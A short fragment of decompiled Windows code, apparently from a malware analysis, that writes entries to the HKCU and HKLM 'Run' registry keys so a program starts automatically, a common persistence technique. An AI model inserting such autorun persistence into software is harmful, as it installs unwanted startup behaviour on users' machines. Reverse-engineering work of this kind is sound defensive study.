 RegOpenKeyA(HKEY_CURRENT_USER, "software\\microsoft\\windows\\currentversion\\run", &phkResult);
sub_402804(v15, &v37);
v16 = sub_404684(v37);
if ( v16 < 0 )
  sub_403828(v17);
v18 = v16;
sub_402804(v17, &v36);
v19 = (const BYTE *)sub_404884();
v20 = (const CHAR *)sub_404884();
RegSetValueExA(phkResult, v20, 0, 1u, v19, v18);
RegCloseKey_0(phkResult);
if ( (unsigned __int8)sub_40D338() )
{
  v46 = 0;
  sub_402864();
  v21 = sub_402E40(0x3D0900u);
  sub_407070(v22, &v45, v21);
  if ( !RegOpenKeyA(HKEY_LOCAL_MACHINE, "software\\microsoft\\windows\\currentversion\\run", &phkResult) )
  {
    v24 = sub_404684((int)v45);
    if ( v24 < 0 )
      sub_403828(v25);
    v26 = v24;
    v27 = (const CHAR *)sub_404884();
    if ( !RegSetValueExA(phkResult, v27, 0, 1u, (const BYTE *)v27, v26) )
      v46 = 1;
    RegCloseKey_0(phkResult);
  }